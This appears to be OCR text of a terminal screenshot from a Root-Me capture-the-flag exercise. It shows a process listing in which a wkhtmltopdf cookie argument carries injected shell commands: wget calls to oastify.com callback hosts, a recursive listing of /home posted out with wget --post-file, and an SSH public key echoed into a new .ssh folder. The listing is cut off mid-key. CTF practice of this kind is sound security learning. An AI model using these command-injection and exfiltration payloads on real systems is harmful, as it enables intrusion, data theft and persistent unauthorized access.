 abdou@XPS15-AD: ~
Command Prompt - ngrok tcp
Windows PowerShell
root 224 0.0 0.0 0 0 ? S 11:35 0:00 [kauditd]
root 244 0.0 0.1 45980 4180 ? Ss 11:35 0:00 /lib/systemd/systemd-udevd
root 277 0.0 0.0 0 0 ? S< 11:35 0:00 [nfit]
root 325 0.0 0.0 0 0 ? S< 11:35 0:00 [ttm_swap]
root 343 0.0 0.0 0 0 ? S< 11:35 0:00 [edac-poller]
root 362 0.0 0.0 35808 1864 ? Ss 11:35 0:00 /usr/sbin/irqbalance --foreground
root 363 0.0 0.0 29664 2788 ? Ss 11:35 0:00 /usr/sbin/cron -f
root 369 0.0 0.1 46536 4696 ? Ss 11:35 0:04 /lib/systemd/systemd-logind
root 373 0.0 0.0 250116 3108 ? Ssl 11:35 0:01 /usr/sbin/rsyslogd -n
root 418 0.1 0.0 43300 3628 ? Ssl 11:35 0:05 /usr/local/bin/redis-server 127.0.0.1:6379
root 436 0.0 0.1 69944 6360 ? Ss 11:35 0:00 /usr/sbin/sshd -D
root 541 0.0 0.6 302640 27252 ? Ss 11:35 0:00 /usr/sbin/apache2 -k start
root 543 0.0 0.0 20472 2752 ? Ss 11:35 0:00 /sbin/dhclient enp0s17
root 551 0.0 0.0 14536 1736 tty1 Ss+ 11:35 0:00 /sbin/agetty --noclear tty1 linux
root 5932 0.0 0.0 0 0 ? S 12:22 0:00 [kworker/1:1]
root 6151 0.0 0.0 0 0 ? S 12:25 0:00 [kworker/u4:0]
root 6678 0.0 0.0 0 0 ? S 12:31 0:00 [kworker/1:3]
gemini1 6943 0.0 0.0 4288 724 ? S 12:34 0:00 sh -c wkhtmltopdf --cookie PHPSESSID 123;wget http://mt
jcju454zk0oyvh5tbuftal8ce32tqi.oastify.com ctf03.root-me.org/profile.php /tmp/profile.pdf
gemini1 6945 0.0 0.1 55620 4692 ? S 12:34 0:00 wget http://mtjcju454zk0oyvh5tbuftal8ce32tqi.oastify.co
m ctf03.root-me.org/profile.php /tmp/profile.pdf
root 7140 0.0 0.0 0 0 ? S 12:37 0:00 [kworker/1:0]
gemini1 7459 0.0 0.0 4288 764 ? S 12:40 0:00 sh -c wkhtmltopdf --cookie PHPSESSID 123;ls -aliR /home
> /tmp/plizSub; wget --post-file=/tmp/plizSub http://rpkhfz0a04g5k3rm1y7zby6q4ha8yzmo.oastify.com ctf03.root-me.org/pro
file.php /tmp/profile.pdf
gemini1 7468 0.0 0.1 55620 4644 ? S 12:40 0:00 wget --post-file=/tmp/plizSub http://rpkhfz0a04g5k3rm1y
7zby6q4ha8yzmo.oastify.com ctf03.root-me.org/profile.php /tmp/profile.pdf
root 7521 0.0 0.0 0 0 ? S 12:41 0:00 [kworker/u4:2]
gemini1 7862 0.0 0.0 4288 768 ? S 12:46 0:00 sh -c wkhtmltopdf --cookie PHPSESSID 123; mkdir /home/g
emini1/.ssh; echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDeqUjPQxNSHKBuh+D1NkOejmDQCGNefsXkbXqHiYw/WPuKMYIfkIQYem3+N/zt1